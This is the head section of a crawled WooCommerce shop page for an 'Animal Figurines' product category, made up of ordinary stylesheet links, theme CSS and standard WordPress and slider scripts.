

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gestureoverseas.com/product-category/animal-figurines/
body_size: 38235
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gestureoverseas.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://gestureoverseas.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Animal Figurines &#8211; Gesture Overseas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gesture Overseas &raquo; Feed" href="https://gestureoverseas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gesture Overseas &raquo; Comments Feed" href="https://gestureoverseas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gesture Overseas &raquo; Animal Figurines Category Feed" href="https://gestureoverseas.com/product-category/animal-figurines/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gtranslate-style-css' href='https://gestureoverseas.com/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://gestureoverseas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://gestureoverseas.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.15.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: rgb(5,0,0)!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: rgb(0,0,0)!important;
    color: #ffffff!important;
}


/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://gestureoverseas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gestureoverseas.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://gestureoverseas.com/wp-content/uploads/elementor/css/post-6.css?ver=1668150567' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-req-quote-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/int-woo-yith-request-quote.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://gestureoverseas.com/wp-content/themes/woodmart-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-fw-button-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-mega-menu-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_655714-css' href='https://gestureoverseas.com/wp-content/uploads/2023/09/xts-header_655714-1693744832.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;display=swap&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gestureoverseas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://gestureoverseas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gestureoverseas.com/wp-json/wp/v2/product_cat/82" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gestureoverseas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.1.0" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://gestureoverseas.com/wp-content/uploads/2022/10/output-onlinepngtools-150x150.png" sizes="32x32" />
<link rel="icon" href="https://gestureoverseas.com/wp-content/uploads/2022/10/output-onlinepngtools-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gestureoverseas.com/wp-content/uploads/2022/10/output-onlinepngtools-300x300.png" />
<meta name="msapplication-TileImage" content="https://gestureoverseas.com/wp-content/uploads/2022/10/output-onlinepngtools-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://gestureoverseas.com/wp-content/uploads/2021/08/page-title-shop.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
